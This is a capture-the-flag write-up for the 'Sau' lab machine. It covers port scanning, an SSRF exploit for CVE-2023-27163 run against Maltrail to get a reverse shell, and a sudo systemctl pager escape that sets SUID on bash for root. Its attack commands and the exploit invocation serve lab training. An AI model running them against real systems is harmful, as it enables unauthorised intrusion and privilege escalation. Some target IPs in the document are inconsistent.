Sau
Sau is an Easy Difficulty Linux machine that features a Request Baskets instance that is vulnerable to Server-Side Request Forgery (SSRF) via CVE-2023-27163. Leveraging the vulnerability we are to gain access to a Maltrail instance that is vulnerable to Unauthenticated OS Command Injection, which allows us to gain a reverse shell on the machine as puma. A sudo misconfiguration is then exploited to gain a root shell.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS -sU 10.10.11.224 -p- -T4 --min-rate 5000 -oN all_ports.txt --open -n -Pn -v

There are 2 open ports:
- 22/tcp
- 55555/tcp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.10.224 -p 22,55555 -T4 --min-rate 5000 -oX open_ports.xml -oN open_ports.txt --version-all -n -Pn -A -v

We can see that the services correspond to:
- 22/tcp OpenSSH 8.2p1
- 55555/tcp unknown
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.10.224 -p 22,55555 -T4 --min-rate 5000 --script="vuln and safe or intrusive and safe or discovery" -oN vulns.txt -oX vulns.xml -n -Pn -v

Which didn’t return anything.
Foothold
This machine’s foothold was very straightforward, a single exploit was required to gain the foothold, this exploit leveraged an SSRF vulnerability to upload a reverse shell.
The first thing I notice when entering the website on port 55555/tcp is a version number:

A quick search revealed a CVE:

So I used an exploit from davuXVI to get the foothold:
./CVE_2023_27163.sh -i 10.10.11.224 -f localhost:80 -t 10.10.16.9

And just like that we got the user flag:
Privilege Escalation

This machine’s privilege escalation is very funny, as it’s through a pager, which I personally enjoy so much.
Enumerating possible privilege escalation vectors we discover that we can execute systemctl with sudo:

After a glimpse at GTFOBins we know how to escalate privilege:

However, when we run the command, no pager is invoked:
This is due we are not in an actual tty, we can fix this running:
script /dev/null -c bash
We can test if it worked by running this command and receiving a tty size:
stty size
Now everything works and the pager is invoked, we can run a command prepended by an exclamation mark to run a command, like assigning SUID privilege to the bash binary:
!chmod u+s /bin/bash
Now we just have to leverage the SUID permission running bash -p and get the root flag: